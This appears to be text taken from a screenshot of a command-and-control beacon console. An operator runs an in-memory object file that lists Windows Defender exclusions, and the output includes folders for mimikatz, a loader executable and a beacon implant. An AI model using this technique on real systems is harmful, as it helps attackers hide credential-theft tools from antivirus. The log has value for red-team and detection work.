 beacon> inline-execute /home/pwnisher/list.o
[*] Tasked beacon to inline-execute /home/pwnisher/list.o
[+] host called home, sent: 4126 bytes
[+] received output:
Type          Value
[+] received output:
Extension: .ISO
[+] received output:
Path:      C:\mal\ttest
[+] received output:
Path:      C:\mal\exclusion
[+] received output:
Path:      C:\mal\mimikatz
[+] received output:
Process:   loader.exe
[+] received output:
TemporaryPaths:\\?\C:\Users\dev\AppData\Local\Temp\vmware-dev\VMwareDnD\7acedb06\beacon.exe
[+] received output:
done